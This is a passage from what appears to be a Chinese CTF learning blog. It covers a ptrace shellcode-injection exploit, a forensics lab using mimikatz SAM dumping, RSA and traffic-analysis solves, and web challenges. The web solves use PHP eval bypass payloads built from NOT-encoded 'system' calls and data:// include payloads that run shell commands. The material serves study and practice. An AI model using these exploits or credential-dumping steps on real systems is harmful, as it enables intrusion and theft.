    • 0xDEADC0DE500:寄存器数据来源位置
  • 效果
    • 0xDEADC0DE500处的寄存器数据恢复到子进程
    • 关键点:虽然恢复了寄存器,但此时子进程的代码已被覆盖
  1. PTRACE_DETACH (17)

python

1
asm(shellcraft.ptrace(17, "r14", 0, 0))
  • 作用:分离调试器与目标进程
  • 参数
    • r14:目标进程PID
    • 0:忽略参数
    • 0:发送给子进程的信号(0表示无信号)
  • 效果
    • 子进程恢复执行
    • 父进程不再控制子进程

阶段1: 附加和控制子进程

  1. PTRACE_ATTACH(16)

    • 父进程附加到子进程
    • 子进程暂停执行
  2. 延时循环

    1
    2
    3
    4
    mov rcx,0x500000000
    loop:
    sub rcx,1
    jnz loop
    • 目的:确保附加操作完成(替代waitpid)
    • 原理:给内核时间处理附加请求

阶段2: 准备内存操作

  1. PTRACE_GETREGS(12)

    • 保存子进程当前寄存器状态
    • 存储到共享内存的0x500偏移处
  2. 调整父进程栈指针

    asm

    1
    2
    3
    4
    mov rsp,0xDEADC0DE588
    mov rax, 0xDEADC0DE000
    push rax
    mov rsp,0xDEADC0DE800
    • 目的:避免后续操作破坏父进程栈
    • 将栈移到共享内存的安全区域

阶段3: 注入恶意代码

  1. 8次PTRACE_POKETEXT(5)调用

    • 向子进程内存写入64字节ORW shellcode

    • 覆盖子进程原来的循环代码:

      asm

      1
      2
      3
      4
      5
      6
      ; 原始代码 (被覆盖)
      while(1):
      jmp $ ; 机器码: EB FE

      ; 覆盖后代码
      movabs rax,0x101010101010101 ; 新指令

阶段4: 恢复执行

  1. PTRACE_SETREGS(13)
    • “恢复”子进程寄存器
    • 实际效果:RIP仍指向被覆盖的代码区域
  2. PTRACE_DETACH(17)
    • 分离父进程和子进程
    • 子进程从当前RIP开始执行(即ORW shellcode)

阶段5: 维持进程

  1. 父进程挂起

    asm

    1
    jmp $   ; 无限循环
    • 防止父进程退出导致程序终止
    • 保持子进程继续运行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
0xDEADC0DE000:
; 设置文件路径 "flag"
mov rax, 0x67616c662f2e ; "./flag"
push rax

; 系统调用序列
mov rdi, rsp ; 文件路径指针
xor esi, esi ; O_RDONLY (0)
xor eax, eax ; 清空RAX
mov al, 2 ; syscall号: open=2
syscall ; 调用open("flag")

; 读取文件内容
mov rdi, rax ; 文件描述符
mov rsi, rsp ; 缓冲区地址
mov rdx, 0x100 ; 读取长度
xor eax, eax ; syscall号: read=0
syscall ; 调用read()

; 输出到标准输出
mov rdi, 1 ; 文件描述符: stdout=1
mov rsi, rsp ; 缓冲区地址
mov rdx, rax ; 实际读取长度
mov al, 1 ; syscall号: write=1
syscall ; 调用write()

; 退出
mov al, 60 ; syscall号: exit=60
syscall

我就了解到这里了,还是太菜,多学吧wuuu~~~

官方exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
from pwn import *
context.arch='amd64'
p=process('./smallbox')
# p=remote('127.0.0.1',9999)
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
PTRACE_POKETEXT = 4
PTRACE_POKEDATA = 4

injected_shellcode=shellcraft.open("/flag.txt",0)+'''
mov rax,0
mov rdi,3
mov rsi,rsp
mov rdx,0x30
syscall

mov rax,1
mov rdi,1
mov rsi,rsp
mov rdx,0x30
syscall
'''

injected_shellcode=asm(injected_shellcode)

shellcode=f'''
push rdx
/* ptrace(request=0x10, vararg_0=pid, vararg_1=0, vararg_2=0) */
xor r10d, r10d /* 0 */
push {PTRACE_ATTACH}
pop rdi
xor edx, edx /* 0 */
mov esi, [rsp+0x14]
/* call ptrace() */
push SYS_ptrace /* 0x65 */
pop rax
syscall
/* ptrace(request=0xc, vararg_0=pid vararg_1=0x0, vararg_2=shellcode+0x800) */
pop r10
push r10
add r10,0x800
push {PTRACE_GETREGS}
pop rdi
xor edx,edx
mov esi, [rsp+0x14]
/* call ptrace() */
push SYS_ptrace /* 0x65 */
pop rax
syscall

pop rdx
push rdx
add rdx,0x880
mov rdx,[rdx]
push rdx

mov rbx,0
loop:
/* ptrace(request=0xc, vararg_0=pid vararg_1=rip+i, vararg_2=[shellcode+i+0x200]) */
push {PTRACE_POKETEXT}
pop rdi
pop rdx
pop r10
push r10
push rdx
add rdx,rbx
mov r10,[r10+rbx+0x200]
mov esi, [rsp+0x1C]
/* call ptrace() */
push SYS_ptrace /* 0x65 */
pop rax
syscall
add rbx,8
cmp rbx,0x100
jle loop

/* ptrace(request=0x10, vararg_0=pid, vararg_1=0, vararg_2=0) */
xor r10d, r10d /* 0 */
push {PTRACE_DETACH}
pop rdi
xor edx, edx /* 0 */
mov esi, [rsp+0x1C]
/* call ptrace() */
push SYS_ptrace /* 0x65 */
pop rax
syscall
'''
shellcode=asm(shellcode).ljust(0x200,b'\x00')+injected_shellcode
#gdb.attach(p)
p.sendafter('shellcode:',shellcode)
p.interactive()

这里先放一个虚拟机的配置,将附件解压后点击vmx文件就可以打开虚拟机了。

1

1

1

1

1

1

1

1

1

1

1

畸行的爱解压密码:
Parloo&zgsfsys&onefox&solar**juyt

1

这里有四个虚拟机win7,win10,mysql,wedserver

畸形的爱(复现)

攻击者ip地址1

先看webserver

先history命令,查看可以发现开启了docker环境,我们在升级到root,再history,和它一样开启docker

1
docker start ec87eb8a81c7 6801404902b1 192686b818fc

1

1

​ 列出所有TCP协议的网络连接及其状态

1
netstat -anplt

1

看到nginx,去看看他的日志

1

1

看到shell.php可以确定ip

1
192.168.31.240

攻击者ip地址2

这题据说有bug,都是跟着其他师傅复现的。

先看docker开始的环境,再进入有wendata的环境,有clean.sh很明显shell脚本。

1
2
docker ps
docker exec -it ec87eb8a81c7(ip) /bin/sh

1

nc的反连地址

1
192.168.31.11

暴力破解开始时间

先根据暴力破解一般是有登录,ssh等才能被破解

根据phpmyadmin最具破解力

Docker容器会把写到容器标准输出

1
docker logs phpmyadmin

1

post ;时间密集;登录界面

1
2025:03:05:58

flag1

这个flag在windows上

大佬们有everything一搜索就搜索出来了,我是到任务计划程序去看的。

1

1
palu{pc3_zgsfqwerlkssaw}

flag2

再flag所在的地方的文件里看到C:\Program Files (x86)\Microsoft\a.bat

1

1
palu{nizhidaowoyouduoainima}

flag3

这里要用Navicat

我的navicat连不上mysql数据库,这题先放这。

提交钓鱼文件的md5

钓鱼一般都是聊天

1

在回收站里去找

1

1
certutil -hashfile "C:\Users\Administrator\Desktop\简历.zip" MD5

效验md5

1
a69df5bdfef664d0a22b7d8b62c44718

提交攻击者留下的webshell-1的密码

在找ip的时候会留意到shell.php下面有个a.php

1

1
00232

提交攻击者留下的webshell-2的密码

1
find / -type f -name "*.php"

全局查找一下php文件太多了

1
find / -type f -name "shell.php"

猜一下shell.php

1

1
hack

提交攻击者开放端口

这题据说环境有问题,也放这里

提交攻击者留下的隐藏账户和密码

先用D盾查

1

在用mimikatz跑出hash

先cmd用管理员身份运行,然后输入下面两行命令

1
2
3
4
5
6
cd C:\Users\Administrator\Desktop\mimikatz_trunk\x64   进入exe所在目录
reg save hklm\sam sam.save
reg save hklm\system system.save
C:\Users\Administrator\Desktop\mimikatz_trunk\x64\mimikatz.exe 运行exe
privilege::debug
lsadump::sam /sam:sam.save /system:system.save

得到

1
2
3
RID  : 000003ea (1002)
User : system$
Hash NTLM: dbae99beb48fd9132e1cf77f4c746979

在线网站破解md5

1

要付费,解出来是wmx_love

1
wmx_love

攻击者的邮箱(溯源)

flag4(溯源)

先分析简历exe

1

得到黑客的名字n0k4u

去github上找

1

1

1

3834239649是个QQ号

1

1

我们找到了github的地址,知道了github就可以泄露出邮箱地址

直接搜通过Github用户名溯源个人邮箱可以找到参考文献链接

1
https://api.github.com/users/<name>/events/public 把name换成

1

这里没出来,感觉是不是删了还是怎么搞的别的师傅都出来了

1
n0k4u@outlook.com

到这里畸形的爱就复现完了

开始RSA的学习

RSA加密过程

1
2
3
4
5
6
p = ;q = ;(两个质数)
n = p * q
φ(n) = (p-1)*(q-1)
e = 公钥指数(与φ(n)互质)
m = 明文
c ≡ m^e (mod n)

(d * e) mod φ(n) = 1

公钥: (e, n)

私钥: (d, n)

解密过程

1
m ≡ c^d (mod n)

例题1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from Crypto.Util.number import getPrime, bytes_to_long
from random import randint
from sympy import totient
from secret import flag

def power_tower_mod(a, k, m): # a↑↑k mod m
if k == 1:
return a % m
exp = power_tower_mod(a, k - 1, totient(m))
return pow(a, int(exp), int(m))


p = getPrime(512)
q = getPrime(512)
r = 123456
n = p * q
e = 65537
n_phi= p+q-1
x=power_tower_mod(n_phi + 1, r, pow(n_phi, 3))
m = bytes_to_long(flag)
c = pow(m, e, n)

print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
print(f"x = {x}")

'''
n = 128523866891628647198256249821889078729612915602126813095353326058434117743331117354307769466834709121615383318360553158180793808091715290853250784591576293353438657705902690576369228616974691526529115840225288717188674903706286837772359866451871219784305209267680502055721789166823585304852101129034033822731
e = 65537
c = 125986017030189249606833383146319528808010980928552142070952791820726011301355101112751401734059277025967527782109331573869703458333443026446504541008332002497683482554529670817491746530944661661838872530737844860894779846008432862757182462997411607513582892540745324152395112372620247143278397038318619295886
x = 522964948416919148730075013940176144502085141572251634384238148239059418865743755566045480035498265634350869368780682933647857349700575757065055513839460630399915983325017019073643523849095374946914449481491243177810902947558024707988938268598599450358141276922628627391081922608389234345668009502520912713141
'''
1
2
3
4
5
x = 1 + n_phi + n_phi^2
n_phi = (-1 + sqrt(4*x - 3)) // 2
n_phi = p + q - 1
φ(n) = (p-1)*(q-1) = n + n_phi
d = pow(e, -1, φ(n))

得到私钥后就可以解密了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from math import isqrt
from Crypto.Util.number import long_to_bytes

n = 128523866891628647198256249821889078729612915602126813095353326058434117743331117354307769466834709121615383318360553158180793808091715290853250784591576293353438657705902690576369228616974691526529115840225288717188674903706286837772359866451871219784305209267680502055721789166823585304852101129034033822731
e = 65537
c = 125986017030189249606833383146319528808010980928552142070952791820726011301355101112751401734059277025967527782109331573869703458333443026446504541008332002497683482554529670817491746530944661661838872530737844860894779846008432862757182462997411607513582892540745324152395112372620247143278397038318619295886
x = 522964948416919148730075013940176144502085141572251634384238148239059418865743755566045480035498265634350869368780682933647857349700575757065055513839460630399915983325017019073643523849095374946914449481491243177810902947558024707988938268598599450358141276922628627391081922608389234345668009502520912713141

# Calculate n_phi from x
temp = 4 * x - 3
root = isqrt(temp)
n_phi = (root - 1) // 2

# Calculate φ(n)
phi_n = n - n_phi

# Calculate private exponent d
d = pow(e, -1, phi_n)

# Decrypt c
m = pow(c, d, n)

# Convert to bytes
flag = long_to_bytes(m)
print(flag)

开始流量学习。记录做题为主

ssl

先过滤http

1

http追踪流

1

看到ssl.log就是key。

1

将其另存至本地。

1

1

1

导入秘钥解密。

1

多了几条http

追踪http流

1

就可以得到想要的东西。

[DDCTF2018]流量分析

这也是个ssl

1
tcp contains "KEY"

找key

1

1

1

[base64转PNG](阿图工具箱 - Base64转图片工具 - 免费在线Base64解码图片转换器)

1

[提取文字](免費在線OCR - 將PDF轉換為Word或圖像轉換為文本)将其保存为key.txt

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQDCm6vZmclJrVH1AAyGuCuSSZ8O+mIQiOUQCvN0HYbj8153JfSQ
LsJIhbRYS7+zZ1oXvPemWQDv/u/tzegt58q4ciNmcVnq1uKiygc6QOtvT7oiSTyO
vMX/q5iE2iClYUIHZEKX3BjjNDxrYvLQzPyGD1EY2DZIO6T45FNKYC2VDwIDAQAB
AoGAbtWUKUkx37lLfRq7B5sqjZVKdpBZe4tL0jg6cX5Djd3Uhk1inR9UXVNw4/y4
QGfzYqOn8+Cq7QSoBysHOeXSiPztW2cL09ktPgSlfTQyN6ELNGuiUOYnaTWYZpp/
QbRcZ/eHBulVQLlk5M6RVs9BLI9X08RAl7EcwumiRfWas6kCQQDvqC0dxl2wIjwN
czILcoWLig2c2u71Nev9DrWjWHU8eHDuzCJWvOUAHIrkexddWEK2VHd+F13GBCOQ
ZCM4prBjAkEAz+ENahsEjBE4+7H1HdIaw0+goe/45d6A2ewO/lYH6dDZTAzTW9z9
kzV8uz+Mmo5163/JtvwYQcKF39DJGGtqZQJBAKa18XR16fQ9TFL64EQwTQ+tYBzN
+04eTWQCmH3haeQ/0Cd9XyHBUveJ42Be8/jeDcIx7dGLxZKajHbEAfBFnAsCQGq1
AnbJ4Z6opJCGu+UP2c8SC8m0bhZJDelPRC8IKE28eB6SotgP61ZqaVmQ+HLJ1/wH
/5pfc3AmEyRdfyx6zwUCQCAH4SLJv/kprRz1a1gx8FR5tj4NeHEFFNEgq1gmiwmH
2STT5qZWzQFz8NRe+/otNOHBR2Xk4e8IS+ehIJ3TvyE=
-----END RSA PRIVATE KEY-----

将key.txt导入

1

发现多出现了几条http的包

1

追踪一下http流就可以得到最终信息了

buuctf 秘密文件

1

搜素flag。

在FTP选择最总TCP流。

1

1

发现RAR,binwalk提取一下,爆破密码。

1

解压即可得到flag。

菜刀666

1
http.request.method==POST

过滤出http post的数据包

1

1

发现可疑的文件,继续看。

1

1

1
RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc  base64 -->D:\wamp64\www\upload\6666.jpg

紧接着是FF D8发现是JPG的开头复制到010里面保存。

1

找到密码

1
Th1s_1s_p4sswd_!!!

继续往下看

1

1

发现zip头

提取放到010保存到zip,用密码解压即可得到flag

jwt

问一:

该网站使用了______认证方式

http contains “login”过滤先追踪http流

1

1

可以看到是jwt

问2:

id和username是______

先http contains “whoami”过滤,whoami(查看当前系统用户的命令)的流量包。

1

追踪命令成功的http流,过滤把tokenbase64解密

1

id : 10087 username:admin

渗透之路

身为一个网安生我感觉渗透应该是必学的,所以从现在开始我开始我的渗透之路了。

计算机基础

linux

linux命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
ls                                                           //列出当前目录中的文件和子目录
pwd //显示当前工作目录的路径
cd /path/to/directory //切换工作目录
mkdir directory_name //创建新目录
rmdir directory_name //删除空目录
rm file_name //删除文件或目录
rm -r directory_name //递归删除目录及其内容
cp source_file destination //复制文件或目录
cp -r source_directory destination //递归复制目录及其内容
mv old_name new_name //移动或重命名文件或目录
touch file_name //创建空文件或更新文件的时间戳
cat file_name //连接和显示文件内容
more/less //逐页显示文本文件内容
head/tail(head -n 10 file_name # 显示文件的前10行) //显示文件的前几行或后几行
grep search_term file_name //在文件中搜索指定文本
ps aux //显示当前运行的进程
kill process_id //终止进程
ifconfig/ip(ip addr show) //查看和配置网络接口信息
ping host_name_or_ip //测试与主机的连通性
wget/curl(wget URL/curl -O URL) //从网络下载文件
chown owner:group file_name //修改文件或目录的所有者
tar -czvf archive.tar.gz directory_name //压缩目录
tar -xzvf archive.tar.gz //解压文件
df -h //显示磁盘空间使用情
du -h directory_name //显示目录的磁盘使用情况
mount /dev/sdX1 /mnt //挂载分区到指定目录
umount /mnt //卸载挂载的文件系统
psql -U username -d database_name //连接到PostgreSQL数据库
mysql -u username -p //连接到MySQL数据库
top/htop //显示系统资源的实时使用情况和进程信息
ssh username@remote_host //远程登录到其他计算机
scp local_file remote_user@remote_host:/remote/directory //安全地将文件从本地复制到远程主机,或从远程主机复制到本地
find /path/to/search -name "file_pattern" //在文件系统中查找文件和目录
grep -r "pattern" /path/to/search //在文本中搜索匹配的行,并可以使用正则表达式进行高级搜索
sed 's/old_text/new_text/' file_name //流编辑器,用于文本处理和替换
awk '{print $1}' file_name //提取文件中的第一列数据
ssh-keygen -t rsa //生成SSH密钥对,用于身份验证远程服务器
date //显示或设置系统日期和时间
echo //将文本输出到标准输出
ln source_file link_name //创建硬链接
ln -s source_file link_name //创建符号链接
uname -a //显示系统信息
shutdown/reboot //关闭或重新启动系统
who/w //显示当前登录的用户信息
curl -X GET http://exampe.com //用于与网络资源进行交互,支持各种协议
zip archive.zip file1 file2 //压缩文件
unzip archive.zip //解压ZIP文件
chmod permissions file_name //修改文件权限
chown owner:group file_name //修改文件所有者
useradd new_user //添加用户
userdel username //删除用户
passwd //更改用户密码
crontab -e //编辑用户的定时任务
uptime //显示系统的运行时间和负载情况
hostname //显示或设置计算机的主机名
iptables -A INPUT -p tcp --dport 80 -j ACCEPT //允许HTTP流量(用于配置防火墙规则)
ufw enable //启用Uncomplicated Firewall(用于配置防火墙规则)
netstat -tuln //显示所有TCP和UDP端口
ss -tuln //使用Socket Stat查看网络连接
ps aux //显示所有进程
top //实时监视系统资源
htop //更友好的进程监视器
history //查看命令历史记录
free -m //以MB为单位显示内存使用情况
lsblk //显示块设备信息
fdisk /dev/sdX //打开磁盘分区工具
nc -vz host_name_or_ip port //测试主机的端口是否可达
stat file_or_directory //显示文件或目录的详细信息
nmcli connection show //显示网络连接信息
tailf file_name //实时追踪文件的末尾,类似于tail -f
scp local_file remote_user@remote_host:/remote/directory //从本地到远程
scp remote_user@remote_host:/remote/file local_directory //从远程到本地
rsync //用于在本地和远程系统之间同步文件和目录
例:rsync -avz source_directory/ remote_user@remote_host:/remote/directory/
dd if=input_file of=output_file bs=block_size //用于复制和转换文件
sudo //以超级用户权限运行命令

kali linux进行渗透测试

渗透测试流程
信息收集(Reconnaissance)

使用Whois查询域名信息

1
whois example.com

WHOIS 查询能获取哪些信息:

查询返回的信息会因顶级域名和注册商的不同而有所差异,但通常包含以下内容:

  1. 域名状态:ok (正常), clientHold (注册商暂停解析), serverHold (注册局暂停解析), pendingDelete (等待删除) 等。这反映了域名的当前管理状态。
  2. 注册人信息:
    • 注册人姓名/组织名称。
    • 注册人联系地址。
    • 注册人联系电话。
    • 注册人联系邮箱。
    • (重要变化) 由于隐私法规(如 GDPR),现在公开显示的注册人信息通常是注册商提供的隐私保护服务的联系信息,而不是真实的注册人信息。
  3. 管理联系人信息: 负责管理域名事宜的联系人信息(同样常受隐私保护)。
  4. 技术联系人信息: 负责处理域名技术问题(如 DNS)的联系人信息(同样常受隐私保护)。
  5. 注册商信息:
    • 注册商名称。
    • 注册商官方网站。
    • 注册商 WHOIS 服务器地址。
    • 注册商提供的支持联系方式。
  6. 重要日期:
    • 创建日期: 域名首次注册的日期。
    • 到期日期: 域名注册的有效截止日期。在此日期后未续费,域名可能会被删除并重新开放注册。
    • 更新日期: 域名信息(如联系信息或 DNS 设置)最后一次更新的日期。
  7. 域名服务器:
    • 主域名服务器地址。
    • 辅域名服务器地址。这些服务器存储了该域名对应的 DNS 记录(如 A, MX, CNAME 记录)。
  8. 授权服务器: 有时会列出提供该域名权威 WHOIS 数据的服务器地址。

使用Dig进行DNS查询

1
dig [@server] [options] [name] [type]
  • [@server] (可选): 指定要查询的 DNS 服务器的 IP 地址或主机名。如果省略,则使用系统 /etc/resolv.conf 文件中配置的 DNS 服务器。
    • 示例:dig @8.8.8.8 example.com
  • [options] (可选): 控制 dig 行为和输出的各种选项,以 + 开头。
    • 常用选项:
      • +short: 只显示最精简的答案(通常是 IP 地址或目标域名)。
      • +noall: 关闭所有输出部分(通常与 +answer 等组合使用)。
      • +answer: 只显示答案部分 (最常用!)。
      • +stats: 显示查询统计信息(耗时、大小等)。
      • +trace: 模拟 DNS 递归解析的完整过程,从根域名服务器开始追踪。
      • +nocmd: 不显示最初的命令和版本信息行。
      • +nocomments: 不显示注释行。
      • +tcp: 强制使用 TCP 协议进行查询(默认使用 UDP,在响应过大或需要区域传输时 TCP 是必需的)。
      • -x: 进行反向 DNS 查询(根据 IP 查找域名),此时 [name] 应为 IP 地址,[type] 通常省略或为 PTR
  • [name] (通常需要): 要查询的域名(如 example.com, www.google.com) 或 IP 地址(当使用 -x 时)。
  • [type] (可选): 指定要查询的 DNS 记录类型。如果省略,默认为查询 A 记录。常见类型:A, AAAA, MX, CNAME, NS, TXT, SOA, PTR, ANY(查询所有记录,但通常被服务器限制或拒绝)。
    • 示例:dig example.com MX, dig example.com NS

dig 是 DNS 领域无可争议的瑞士军刀。它通过提供详细、可控、原始的 DNS 查询响应,使你能够:

  • 精确查询任何类型的 DNS 记录。
  • 指定向任何 DNS 服务器发送查询。
  • 深入诊断各种 DNS 解析问题。
  • 验证 DNS 配置更改。
  • 理解 DNS 协议交互的底层细节。

Nmap的使用

核心功能

  1. 端口扫描
    • -sS:TCP SYN 扫描(默认,需 root)
    • -sT:TCP 全连接扫描(无需 root)
    • -sU:UDP 扫描(需 sudo)
    • -p:指定端口(-p 80,443-p- 全端口)
  2. 服务识别
    • -sV:探测服务版本
  3. 操作系统探测
    • -O:猜测目标 OS
  4. 主机发现
    • -sn:Ping 扫描(不扫端口)
  5. 脚本引擎(NSE)
    • --script=<脚本>:如 vuln(漏洞检测)、http-title(网页标题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# 基础扫描:SYN + 服务版本
sudo nmap -sS -sV target_ip

# 快速扫描:仅常用端口
nmap -F target_ip

# 全端口扫描 + OS 探测
sudo nmap -p- -O target_ip

# UDP 关键端口扫描
sudo nmap -sU -p 53,67,161 target_ip

# 漏洞检测(NSE)
sudo nmap --script=vuln target_ip

感觉这样只学理论感觉不太行,以后的边练边学。

练习

moectf2025

第一章 神秘的手镯

F12在源码中找到flag

1

第三章 问剑石!篡天改命!

F12查看源码看到flag的逻辑

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<script>
async function testTalent() {
try {
const response = await fetch('/test_talent?level=B', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({ manifestation: 'none' })
});

const data = await response.json();
document.getElementById('result').textContent = data.result;

// 显示/隐藏光芒效果
const glow = document.getElementById('glow');
if (data.result.includes('流云状青芒')) {
glow.style.opacity = '1';
} else {
glow.style.opacity = '0';
}

if (data.flag) {
setTimeout(() => {
alert(`✨ 天道机缘:${data.flag} ✨\n\n天赋篡天术大成!`);
}, 500);
}
} catch (error) {
alert('玄轨连接中断!请检查灵枢...');
}
}
</script>

我们可以通过在控制台发送信息来得到flag

1
2
3
4
5
6
7
8
9
10
11
12
13
fetch('/test_talent?level=S', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({ manifestation: 'flowing_azure_clouds' })
})
.then(res => res.json())
.then(data => {
console.log("篡改成功!Flag为:", data.flag);
alert(`✨ 天道机缘:${data.flag} ✨`);
})
.catch(err => console.error("篡天失败:", err));

1

第十二章 玉魄玄关·破妄

用蚁剑,先右键添加数据,输入ip和端口,测试链接,再点击添加就成功了,密码是cmd

1

flag应该就藏在某个文件夹里面,反正我没找到,以后再看看。找到了在环境变量里面。

第五章 打上门来!

1
../../

../可以返回上级目录

1

[极客大挑战 2019]Http

1

用F12查看到Secret.php

访问Secret.php

1

用bp

header中添加上 Referer:https://www.Sycsecret.com

1

1

修改 User-Agent 为User-Agent: Syclover

1

1

127.0.0.1,所以我们可以利用X-Forwarded-For协议来伪造只需要在 header 添加 X-Forwarded-For:127.0.0.1,再次访问

1

NSSCTF hardrce

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];//对wllm内容进行限制,过滤掉一下的特殊字符
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦!");
}}
if(preg_match('/[a-zA-Z]/is',$wllm)) //进行正则匹配,过滤掉大小写字母
{
die("Ra's Al Ghul说不能用字母哦!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm); //执行wllm,说明存在远程代码执行漏洞
}
else
{
echo "蔡总说:注意审题!!!";
}
?> 蔡总说:注意审题!!!

php在线运行网站

取反符号 ‘ ~ ‘

1
2
3
4
<?php
echo urlencode(~'system');
echo "\n";
echo urlencode(~'ls /');?>

得到

1
2
%8C%86%8C%8B%9A%92
%93%8C%DF%D0

payload

1
?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦!");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm);
}
else
{
echo "蔡总说:注意审题!!!";
}
?> NoVic4说:不错哦小伙子,可你能拿到flag吗?bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var

继续

1
2
3
4
<?php
echo urlencode(~'system');
echo "\n";
echo urlencode(~'cat /flllllaaaaaaggggggg');?>
1
2
%8C%86%8C%8B%9A%92
%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98

payload

1
?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦!");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm);
}
else
{
echo "蔡总说:注意审题!!!";
}
?> NoVic4说:不错哦小伙子,可你能拿到flag吗?NSSCTF{47638a22-222b-4171-a5bd-890458f414a7}

第十六章 昆仑星途

1
2
3
4
5
<?php
error_reporting(0);
highlight_file(__FILE__);

include($_GET['file'] . ".php");

文件包含漏洞

使用 PHP 封装器

Wrapper 用途
php://input 读取 POST 数据,可执行代码
php://filter 数据流过滤,用于读取文件源码
php://memory / php://temp 内存数据流
data:// 数据 URI,可嵌入代码
expect:// 执行系统命令(极少见)

payload1

1
?file=data://text/plain,<?php system("ls -la /"); ?>
1
2
3
4
5
<?php
error_reporting(0);
highlight_file(__FILE__);

include($_GET['file'] . ".php"); total 68 drwxr-xr-x 1 root root 4096 Sep 4 00:52 . drwxr-xr-x 1 root root 4096 Sep 4 00:52 .. lrwxrwxrwx 1 root root 7 May 12 19:25 bin -> usr/bin drwxr-xr-x 2 root root 4096 May 12 19:25 boot drwxr-xr-x 5 root root 360 Sep 4 00:52 dev -rwxr-xr-x 1 root root 118 Aug 20 12:43 entrypoint.sh drwxr-xr-x 1 root root 4096 Sep 4 00:52 etc -rw-r--r-- 1 root root 45 Sep 4 00:52 flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt drwxr-xr-x 2 root root 4096 May 12 19:25 home lrwxrwxrwx 1 root root 7 May 12 19:25 lib -> usr/lib lrwxrwxrwx 1 root root 9 May 12 19:25 lib64 -> usr/lib64 drwxr-xr-x 2 root root 4096 Aug 11 00:00 media drwxr-xr-x 2 root root 4096 Aug 11 00:00 mnt drwxr-xr-x 2 root root 4096 Aug 11 00:00 opt dr-xr-xr-x 441 root root 0 Sep 4 00:52 proc drwx------ 2 root root 4096 Aug 11 00:00 root drwxr-xr-x 1 root root 4096 Sep 4 00:52 run lrwxrwxrwx 1 root root 8 May 12 19:25 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Aug 11 00:00 srv dr-xr-xr-x 13 root root 0 Aug 18 11:39 sys drwxrwxrwt 1 root root 4096 Sep 4 00:52 tmp drwxr-xr-x 1 root root 4096 Aug 11 00:00 usr drwxr-xr-x 1 root root 4096 Aug 12 22:26 var .php

看到flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt

payload

1
?file=data://text/plain,<?php system("cat /flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt"); ?>

第四章 金曦破禁与七绝傀儡阵

1

抓包

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GET /stone_golem HTTP/1.1
Host: 127.0.0.1:61709
